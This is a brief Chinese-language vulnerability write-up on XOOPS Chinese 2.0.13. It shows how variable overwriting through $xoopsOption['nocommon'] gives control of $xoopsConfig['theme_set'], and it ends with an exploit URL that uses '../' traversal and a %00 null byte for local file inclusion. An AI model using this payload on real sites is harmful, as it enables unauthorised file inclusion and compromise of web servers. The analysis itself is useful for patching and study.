 $xoopsConfig[‘theme_set’]和$xoopsConfig[‘language’]都是在include/functions.php里有初始化的：

if (defined('XOOPS_CPFUNC_LOADED')) {

$theme = 'default';

} else {

$theme = $xoopsConfig['theme_set'];

}

通过include/common.php包含来传递的，现在我们给$xoopsOption[‘nocommon’]赋值, mainfile.php 将包含common.php：

include XOOPS_ROOT_PATH.“/include/common.php”; 那么header.php里的$xoopsConfig[‘theme_set’]将被我们控制。Exp：

http://127.0.0.1/xoops-chinese_2_013/index.php?xoopsOption[nocommon]=&xoopsConfig[theme_set]=../chinaz.com.txt%00